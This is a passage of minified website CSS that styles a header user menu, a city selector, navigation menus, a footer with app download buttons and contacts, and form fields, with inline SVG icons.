Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new__user:hover{color:#7f4cf7}.header-new__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.header-new__user-initials{width:24px;height:24px;margin-left:12px}}.header-new__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.header-new__user-img{width:24px;height:24px;margin-left:12px}}.header-new__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.header-new__user-name{display:none}@media(min-width:980px){.header-new__user-name{display:inline-block}}.nav{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:16px;height:100vh}@media(min-width:980px){.nav{padding:24px 16px 16px;height:calc(100vh - 88px)}}.active-city-selector .nav:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:2}@media(min-width:980px){.active-city-selector .nav:after{display:none}}.nav__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}@media(min-width:980px){.nav__header{display:none}}.nav__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.nav__close.is-disabled,.nav__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__close.is-disabled svg path,.nav__close[disabled] svg path{stroke:silver}.nav__close.is-disabled *,.nav__close[disabled] *{color:silver}.nav__close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.nav__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__close.is-loading *{color:#fff}.nav__close.is-loading svg path{stroke:#fff}.nav__close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.nav__close,.nav__close:visited{color:#303030}.nav__close:visited svg path,.nav__close svg path{stroke:#303030}.nav__city{display:block;position:relative}.nav__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 16px 0 12px}.nav__city-current.is-disabled,.nav__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city-current.is-disabled svg path,.nav__city-current[disabled] svg path{stroke:silver}.nav__city-current.is-disabled *,.nav__city-current[disabled] *{color:silver}.nav__city-current.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city-current.is-loading *{color:#fafafa}.nav__city-current.is-loading svg path{stroke:#fafafa}.nav__city-current:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city-current,.nav__city-current:visited{color:#303030}.nav__city-current:visited svg path,.nav__city-current svg path{stroke:#303030}.nav__city-current svg{margin-right:8px}.nav__city .city-selector__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 4px;height:32px;border-radius:16px;margin:16px 16px 32px auto}.nav__city .city-selector__close.is-disabled,.nav__city .city-selector__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city .city-selector__close.is-disabled svg path,.nav__city .city-selector__close[disabled] svg path{stroke:silver}.nav__city .city-selector__close.is-disabled *,.nav__city .city-selector__close[disabled] *{color:silver}.nav__city .city-selector__close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city .city-selector__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city .city-selector__close.is-loading *{color:#fafafa}.nav__city .city-selector__close.is-loading svg path{stroke:#fafafa}.nav__city .city-selector__close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city .city-selector__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city .city-selector__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city .city-selector__close,.nav__city .city-selector__close:visited{color:#303030}.nav__city .city-selector__close:visited svg path,.nav__city .city-selector__close svg path{stroke:#303030}@media(min-width:980px){.nav__city .city-selector__close{display:none}}.nav__city .city-selector__title{display:block}.nav__city .city-selector__list{position:fixed;left:0;bottom:0;width:100%;border-radius:32px 32px 0 0;background:#fff}.nav__city .city-selector__list ul{max-height:50vh;width:100%}.nav__city .city-selector__item{margin-left:0;padding:16px 32px 16px 0}.nav__main-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;list-style:none;padding:0;margin:0 0 24px}.nav__main-menu>*{margin-left:4px;margin-right:4px}.nav__main-menu-item{width:calc(50% - 8px);margin-bottom:8px;border-radius:16px;border:1px solid #efefef;background:#fff;padding:16px 16px 12px;position:relative}.nav__main-menu-item-img{display:block;width:24px;height:24px;margin-bottom:16px}.nav__main-menu-item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.nav__main-menu-item-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;letter-spacing:-.3px;font-size:16px;line-height:1.37;text-decoration:none;margin:0}.nav__main-menu-item-title:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.nav__main-menu-item-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;letter-spacing:-.3px;font-size:14px;line-height:1.1;margin:0}.nav__extend-menu{list-style:none;padding:0;margin:0}.nav__extend-menu.-first{padding-bottom:16px;margin-bottom:24px;border-bottom:1px solid #efefef}.nav__extend-menu-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;margin-bottom:8px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:left;padding:0 12px 0 16px}.nav__extend-menu-item a.is-disabled,.nav__extend-menu-item a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__extend-menu-item a.is-disabled svg path,.nav__extend-menu-item a[disabled] svg path{stroke:silver}.nav__extend-menu-item a.is-disabled *,.nav__extend-menu-item a[disabled] *{color:silver}.nav__extend-menu-item a.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__extend-menu-item a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__extend-menu-item a.is-loading *{color:#fafafa}.nav__extend-menu-item a.is-loading svg path{stroke:#fafafa}.nav__extend-menu-item a:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__extend-menu-item a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__extend-menu-item a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__extend-menu-item a,.nav__extend-menu-item a:visited{color:#303030}.nav__extend-menu-item a:visited svg path,.nav__extend-menu-item a svg path{stroke:#303030}.nav__contacts{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:auto}.nav__contacts,.nav__contacts-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav__contacts-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:16px;background:#fafafa;margin-right:4px;padding:12px;width:50%;-webkit-transition:all .2s ease;transition:all .2s ease}.nav__contacts-item:hover{background:#efefef}.nav__contacts-item:last-child{margin-right:0}.nav__contacts-item img{width:24px;height:24px;-o-object-fit:contain;object-fit:contain}.footer__top{background:#fafafa}.footer__top-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__top-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__bottom{background:#303030}.footer__bottom-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__bottom-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__bottom-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__bottom-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__nav{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:16px}}.footer__info{-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:980px){.footer__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.footer__app{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;border-top:1px solid #b6b6b6;border-bottom:1px solid #b6b6b6;padding-top:24px;padding-bottom:24px}@media(min-width:980px){.footer__app{padding:0;border:none;margin-right:4.5vw}}.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}@media(min-width:1280px){.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:auto}}.footer__app-store,.footer__google-play{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 8px;height:50px}.footer__app-store.is-disabled,.footer__app-store[disabled],.footer__google-play.is-disabled,.footer__google-play[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.footer__app-store.is-disabled svg path,.footer__app-store[disabled] svg path,.footer__google-play.is-disabled svg path,.footer__google-play[disabled] svg path{stroke:silver}.footer__app-store.is-disabled *,.footer__app-store[disabled] *,.footer__google-play.is-disabled *,.footer__google-play[disabled] *{color:silver}.footer__app-store.is-loading,.footer__google-play.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.footer__app-store.is-loading:after,.footer__google-play.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.footer__app-store.is-loading *,.footer__google-play.is-loading *{color:transparent}.footer__app-store.is-loading svg path,.footer__google-play.is-loading svg path{stroke:transparent}.footer__app-store:hover,.footer__google-play:hover{text-decoration:none}.footer__app-store,.footer__app-store:visited,.footer__google-play,.footer__google-play:visited{color:#303030}.footer__app-store:visited svg path,.footer__app-store svg path,.footer__google-play:visited svg path,.footer__google-play svg path{stroke:#303030}.footer__app-store:hover,.footer__google-play:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.footer__app-store:hover,.footer__google-play:hover{background-image:unset;background-position:unset;background-size:unset}}.footer__app-store:active,.footer__google-play:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:390px){.footer__app-store,.footer__google-play{padding:0 16px 0 12px}}.footer__app-store p,.footer__google-play p{margin:0}.footer__app-store svg,.footer__google-play svg{max-width:28px;-o-object-fit:contain;object-fit:contain;margin-right:8px}.footer__app-store svg path,.footer__google-play svg path{stroke:none}.footer__app-store span,.footer__google-play span{display:block;font-family:RF Tone Regular,sans-serif;font-size:10px;text-align:left}.footer__app-store{margin-right:8px}@media(min-width:980px){.footer__app-store{margin-right:0;margin-bottom:8px}}@media(min-width:1280px){.footer__app-store{margin-right:8px;margin-bottom:0}}.footer__contacts{padding-top:24px;padding-bottom:8px}@media(min-width:980px){.footer__contacts{padding:0}}.footer__contacts-phone{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;text-decoration:none;margin-bottom:16px}@media(min-width:980px){.footer__contacts-phone{margin-bottom:24px}}.footer__contacts-phone:hover{color:#7f4cf7}.footer__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;margin-bottom:24px}.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__contacts-socials{display:block;margin-top:auto}}@media(min-width:1280px){.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__contacts-socials a{display:block;margin-right:16px;text-decoration:none}.footer__contacts-socials a:last-child{margin-right:0}.footer__contacts-socials a:hover svg path{-webkit-transition:all .2s ease;transition:all .2s ease;fill:#7f4cf7}.footer__policy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:8px}@media(min-width:568px){.footer__policy{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media(min-width:980px){.footer__policy{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__policy a{display:block;font-family:RF Tone Regular,sans-serif;color:#fff;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;white-space:nowrap;line-height:1.28;margin-bottom:8px}@media(min-width:568px){.footer__policy a{margin-right:16px;margin-bottom:0}}.footer__policy a:hover{text-decoration:underline}.footer__policy a:last-child{margin-right:0;margin-bottom:0}.footer__copyright{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-align:center}@media(min-width:980px){.footer__copyright{text-align:left}}.footer__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:12px;line-height:1.3;max-width:720px;margin-top:24px;text-align:center}@media(min-width:980px){.footer__note{margin-top:0;text-align:right}}.footer__note a{color:#fff;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;border-bottom:1px solid transparent}.footer__note a:hover{border-color:#fff}.footer-menu__item{margin-bottom:24px}@media(min-width:980px){.footer-menu__item{margin-right:3.5vw;margin-bottom:0}}.footer-menu__item:last-child{margin-right:0}.footer-menu__title{position:relative;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1.25;white-space:nowrap;cursor:pointer}@media(min-width:980px){.footer-menu__title{margin-bottom:16px;cursor:text}}.footer-menu__title:after{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;display:block;width:32px;height:32px;background:50%/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%23888'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.footer-menu__title:after{display:none}}.footer-menu__title.is-expanded{margin-bottom:16px}.footer-menu__title.is-expanded:after{-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.footer-menu__list{display:none;margin:0;padding:0;list-style:none}@media(min-width:980px){.footer-menu__list{display:block}}.footer-menu__list.is-expanded{display:block}.footer-menu__list-item:last-child a{margin-bottom:0}.footer-menu__list-link{display:block;font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px;line-height:1.28}@media(min-width:980px){.footer-menu__list-link{color:#888}}.footer-menu__list-link:hover{color:#7f4cf7;text-decoration:none}.form-item{display:block;position:relative}.form-item.is-hidden{display:none}.form-item.not-validated input,.form-item.not-validated textarea{border-color:#dd424d}.form-item.not-validated label:not(.not-label){color:#dd424d}.form-item.with-phone-mask label:not(.not-label){left:50px}.form-item.is-disabled label:not(.not-label){color:#b0b0b0}.form-item__visible-password{display:block;position:absolute;cursor:pointer;right:12px;top:0;height:100%;width:24px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='12' cy='6' r='2.4' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Cpath d='M23.76 5.47C19.87 1.68 15.711-.148 11.447.01 4.811.27.387 5.285.2 5.494a.75.75 0 000 1.019c.186.209 4.637 5.225 11.247 5.486h.56c4.077 0 8.022-1.829 11.753-5.46.16-.157.24-.34.24-.548a.652.652 0 00-.24-.523zm-12.233 4.989c-4.744-.183-8.342-3.213-9.621-4.441 1.279-1.228 4.877-4.232 9.62-4.441 3.599-.13 7.117 1.358 10.502 4.44C18.67 9.1 15.125 10.59 11.527 10.46z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item__visible-password.is-active{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='12' cy='7.43' rx='2.4' ry='2.379' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Crect width='1.394' height='19.913' rx='.697' transform='rotate(44.749 9.273 22.528)' fill='%23B6B6B6'/%3E%3Cpath d='M23.76 6.904C19.87 3.149 15.711 1.336 11.447 1.49 4.811 1.751.387 6.722.2 6.93a.738.738 0 000 1.01c.186.207 4.637 5.179 11.247 5.437h.56c4.077 0 8.022-1.812 11.753-5.412a.735.735 0 00.24-.543.644.644 0 00-.24-.518zM11.527 11.85c-4.744-.182-8.342-3.185-9.621-4.403 1.279-1.217 4.877-4.195 9.62-4.402 3.599-.13 7.117 1.347 10.502 4.402-3.358 3.056-6.903 4.532-10.501 4.403z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item input{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px}.form-item input::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item input{padding:0 16px}}.form-item input.invalid,.form-item input.invalid:hover,.form-item input.is-invalid,.form-item input.is-invalid:hover,.form-item input[aria-invalid=true],.form-item input[aria-invalid=true]:hover{border-color:#dd424d}.form-item input:hover{border-color:#dfdfdf}.form-item input:focus{border-color:#7f4cf7}.form-item input.is-disabled,.form-item input:disabled{color:#b0b0b0;pointer-events:none}.form-item input:not(.not-label):focus{padding-top:16px}.form-item input:not(.not-label):focus+label,.form-item input:not(.not-label):focus .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-moz-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:-ms-input-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:placeholder-shown){padding-top:16px}.form-item input:not(.not-label):not(:-moz-placeholder)+label,.form-item input:not(.not-label):not(:-moz-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-ms-input-placeholder)+label,.form-item input:not(.not-label):not(:-ms-input-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:placeholder-shown)+label,.form-item input:not(.not-label):not(:placeholder-shown) .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label:not(.not-label){position:absolute;top:16px;left:12px;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:all .2s ease;transition:all .2s ease;pointer-events:none;font-family:RF Tone Regular,sans-serif}.form-item label:not(.not-label).is-active{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label.not-label{-webkit-transform:none;transform:none}.form-item select{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone 